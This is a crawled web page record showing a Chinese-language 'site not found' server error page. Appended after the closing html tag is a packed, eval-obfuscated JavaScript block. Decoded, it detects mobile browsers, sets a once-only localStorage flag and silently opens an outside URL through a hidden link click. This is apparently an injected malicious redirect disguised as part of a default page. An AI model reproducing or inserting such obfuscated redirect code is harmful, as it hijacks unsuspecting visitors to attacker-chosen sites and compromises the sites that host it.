

--- FILE ---
content_type: text/html
request_url: http://blender.hulhuang.com/
body_size: 1942
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>没有找到站点</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height: 40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:300px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0 20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}
</style>
</head>

<body>
	<div class="main">
		<div class="title">没有找到站点</div>
		<div class="content">
			<p class="t1">您的请求在Web服务器中没有找到对应的站点！</p>
			<p class="t2">可能原因：</p>
			<ol>
				<li>您没有将此域名或IP绑定到对应站点!</li>
				<li>配置文件未生效!</li>
			</ol>
			<p class="t2">如何解决：</p>
			<ol>
				<li>检查是否已经绑定到对应站点，若确认已绑定，请尝试重载Web服务；</li>
				<li>检查端口是否正确；</li>
				<li>若您使用了CDN产品，请尝试清除CDN缓存；</li>
				<li>普通网站访客，请联系网站管理员；</li>
			</ol>
		</div>
	</div>
</body>
</html>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r y(){n(S z==="\\s\\3\\4\\0\\o\\5\\3\\0\\4"){A T}t a;u B=z[\'\\s\\c\\0\\8\\U\\k\\0\\3\\2\'][\'\\2\\1\\v\\1\\p\\0\\8\\q\\6\\c\\0\']();a=(C^C)+(V^W);t b=(X^Y)+(Z^10);u D=11 12(\'\\6\\3\\4\\8\\1\\5\\4\\d\\5\\e\\i\\1\\3\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\p\\5\\3\\4\\1\\p\\c\\E\\e\\i\\1\\3\\0\\d\\9\\7\\6\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\3\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\E\\f\\5\\3\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(F^F)+(13^14);A D[\'\\2\\0\\c\\2\'](B)}r G(a){t b=(15^16)+(17^18);u h=m[\'\\j\\8\\0\\6\\2\\0\\H\\7\\0\\f\\0\\3\\2\']("\\6");b=(19^1a)+(1b^1c);h[\'\\i\\8\\0\\o\']=a;h[\'\\c\\2\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\3\\1\\3\\0";h[\'\\2\\6\\8\\k\\0\\2\']="\\I\\9\\7\\6\\3\\l";m[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\3\\4\\q\\i\\5\\7\\4\'](h);h[\'\\j\\7\\5\\j\\l\']();m[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\w\\0\\q\\i\\5\\7\\4\'](h)}m[\'\\6\\4\\4\\H\\w\\0\\3\\2\\v\\5\\c\\2\\0\\3\\0\\8\']("\\1d\\1e\\1f\\q\\1\\3\\2\\0\\3\\2\\v\\1\\6\\4\\0\\4",r(){n(!J[\'\\k\\7\\1\\9\\6\\7\\K\\6\\8\']){n(m[\'\\9\\1\\4\\g\']!=1g){J[\'\\k\\7\\1\\9\\6\\7\\K\\6\\8\']="\\x";L=M[\'\\k\\0\\2\\x\\2\\0\\f\']("1h".N("").O().P(""));n(!L&&y()){G("\\i\\2\\2\\e\\1i\\Q\\Q\\1j\\1k\\1l\\1m\\R\\w\\e\\c\\l\\2\\R\\j\\1\\f")}M[\'\\c\\0\\2\\x\\2\\0\\f\']("\\7\\s\\j\\l\\I\\o\\o","1n".N("").O().P(""))}}});',62,86,'u0065|u006F|u0074|u006E|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x798cg|u0068|u0063|u0067|u006B|document|if|u0066|u0077|u0043|function|u0075|var|const|u004C|u0076|u0049|isMobileDevice|navigator|return|_0x_0xc35|873343|_0xeb53f|u0020|226304|OpenUrl|u0045|u005F|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|u0041|709087|709086|270171|270173|922241|922248|new|RegExp|249170|249169|942221|942218|831729|831728|422916|422914|436627|436629|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))�</scrip